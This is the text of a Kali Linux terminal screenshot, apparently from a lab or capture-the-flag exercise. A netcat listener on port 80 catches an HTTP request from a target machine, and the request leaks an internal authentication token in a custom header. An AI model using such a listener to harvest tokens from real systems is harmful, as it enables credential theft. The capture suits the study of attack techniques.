 kali@kali: ~
Arquivo Ações Editar Exibir Ajuda
kali@kali:~$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.4] from (UNKNOWN) [10.9.0.10] 34078
GET /home HTTP/1.1
Host: 10.10.14.4
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Internal-Token: 3261eff1-fa89-472e-8051-7a6cc3aae8be
kali@kali:~$